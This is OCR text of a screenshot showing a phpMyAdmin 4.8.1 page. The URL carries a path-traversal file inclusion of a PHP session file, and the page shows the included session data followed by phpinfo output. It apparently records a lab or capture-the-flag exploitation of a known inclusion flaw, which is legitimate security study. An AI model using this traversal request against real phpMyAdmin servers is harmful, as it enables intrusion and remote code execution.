 不安全 | 101.43.138.109:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_21faa6130eaba2b5e04e313bfacc60d4
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"nl}Hdy'L:h^]3G))";browser_access_time|a:1:{s:7:"default";i:1647941958;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:
{s:13:"server_1_test";a:17:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";a:0:
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变
量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导
入";s:9:"operation";s:6:"操作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1647941788;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1646904500;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1647941788;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:5:"query";a:1:{s:32:"8af367146e38689a51ea6546e9b0b5d5";a:8:{s:3:"sql";s:23:"SELECT '
PHP Version 7.2.5
php
System Linux 528b506bc422 5.4.0-96-generic #109-Ubuntu SMP Wed Jan 12 16:49:16 UTC 2022 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend engine